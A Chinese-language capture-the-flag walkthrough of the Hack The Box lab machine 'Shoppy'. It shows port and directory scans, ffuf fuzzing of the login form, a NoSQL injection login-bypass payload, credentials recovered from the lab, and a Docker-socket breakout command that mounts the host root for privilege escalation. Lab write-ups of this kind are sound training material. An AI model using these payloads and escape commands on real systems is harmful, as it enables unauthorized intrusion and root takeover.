hackerthebox--shoppy
Shoppy
目标地址
10.10.11.180
获取普通用户权限
- 端口扫描:
┌──(root💀kali)-[~/桌面]
└─# nmap -sS -F -sV 10.10.11.180
Starting Nmap 7.91 ( https://nmap.org ) at 2022-09-25 22:41 CST
Nmap scan report for 10.10.11.180
Host is up (0.26s latency).
Not shown: 98 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http nginx 1.23.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
-
web端口访问
访问发现,此ip对应的域名shoppy.htb无法访问
在/etc/hosts文件中添加shoppy.htb解析的ip地址为10.10.11.180即可解决


- 目录扫描
┌──(root���kali)-[/usr/local/dirsearch-master]
└─# python3 dirsearch.py -u http://shoppy.htb
/usr/local/dirsearch-master/thirdparty/requests/__init__.py:90: RequestsDependencyWarning: urllib3 (1.26.12) or chardet (5.0.0) doesn't match a supported version!
RequestsDependencyWarning)
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10909
Output File: /usr/local/dirsearch-master/reports/shoppy.htb/_22-09-25_22-47-17.txt
Error Log: /usr/local/dirsearch-master/logs/errors-22-09-25_22-47-17.log
Target: http://shoppy.htb/
[22:47:17] Starting:
[22:47:20] 301 - 171B - /js -> /js/
[22:47:37] 302 - 28B - /ADMIN -> /login
[22:47:37] 302 - 28B - /Admin -> /login
[22:47:48] 302 - 28B - /admin -> /login
[22:47:50] 302 - 28B - /admin/ -> /login
[22:47:50] 302 - 28B - /admin/?/login -> /login
[22:48:04] 301 - 179B - /assets -> /assets/
[22:48:14] 301 - 173B - /css -> /css/
[22:48:22] 301 - 177B - /fonts -> /fonts/
[22:48:22] 200 - 208KB - /favicon.ico
[22:48:25] 301 - 179B - /images -> /images/
[22:48:31] 200 - 1KB - /login
[22:48:31] 200 - 1KB - /login/
Task Completed
-
访问登录页
-
抓包分析,对登录接口输入参数username进行fuzz

这里使用的字典不是原fuzzDicts,字典里综合了github上几个比较好的fuzz字典。
ffuf -u http://shoppy.htb/login -c -w /usr/share/wordlists/fuzzDicts-master/sqlDict/sql.txt -X POST -d 'username=adminFUZZ&password=admin' -H 'Content-Type: application/x-www-form-urlencoded'
-
fuzz结果
结果为:

payload:

admin ' || 'a'=='a
-
burp替换登录包中username字段为payload,password字段随意,即可登录成功

-
网站web功能只有一个搜索功能,使用刚才用过的fuzz字典继续对搜索功能fuzz,最终payload同上



- 点击download export之后会返回一个json格式的包含用户名和密码的数据

josh的解开结果如下。
- 对shoppy.htb进行子域名爆破可得到如下两个子域名(我在做这道题的时候,这里可能是靶场出现了问题,这两个子域名都访问不到,后面玩的时候跳过了几个步骤直接从拿到用户账号密码开始)
alpblog.shoppy.htb
mattermost.shoppy.htb
*后续用之前得到的josh的账户密码可以在这两个子域上获得如下账号密码用于ssh登录
username: jaeger
password: Sh0ppyBest@pp!
普通用户flag获得
- 使用ssh登录jaeger账号,根目录下user.txt即普通用户flag
┌──(root���kali)-[/usr/share]
└─# ssh jaeger@10.10.11.180
jaeger@10.10.11.180's password:
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Sep 25 08:49:44 2022 from 10.10.16.8
jaeger@shoppy:~$ ls
Desktop Documents Downloads Music Pictures Public ShoppyApp shoppy_start.sh Templates user.txt Videos
jaeger@shoppy:~$ cat user.txt
a669060b6d3ce06cbfbaca1719e6bb96
获得root用户flag
- 查看当前用户的执行权限
jaeger@shoppy:~$ sudo -l
[sudo] password for jaeger:
Matching Defaults entries for jaeger on shoppy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jaeger may run the following commands on shoppy:
(deploy) /home/deploy/password-manager
-
提示中说在/home/deploy/password-manager中存在部署的密码管理器,查看此文件即可得到密码为Sample

-
部署密码管理器获得deploy的账号密码
jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: Sample
Access granted! Here is creds !
Deploy Creds :
username: deploy
password: Deploying@pp!
- 使用deploy账户重新ssh登录发现在docker中
┌──(root���kali)-[/usr/share]
└─# ssh deploy@10.10.11.180
deploy@10.10.11.180's password:
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Sep 25 08:59:25 2022 from 10.10.16.8
$ whoami
deploy
*使用docker images查看docker镜像
- 利用docker逃逸漏洞获得root权限,具体原理如:https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation
$ find / -name docker.sock 2>/dev/null
/run/docker.sock
$
$ docker run -it -v /:/host/ alpine chroot /host/ bash
root@981e304d3b14:/# whoami
root
root@981e304d3b14:/# ls
bin dev home initrd.img.old lib32 libx32 media opt root sbin sys usr vmlinuz
boot etc initrd.img lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
root@981e304d3b14:/# cd root
root@981e304d3b14:~# ls
root.txt
root@981e304d3b14:~# cat root.txt
3ee161e466242e0451921bb4bd67288c


 浙公网安备 33010602011771号
浙公网安备 33010602011771号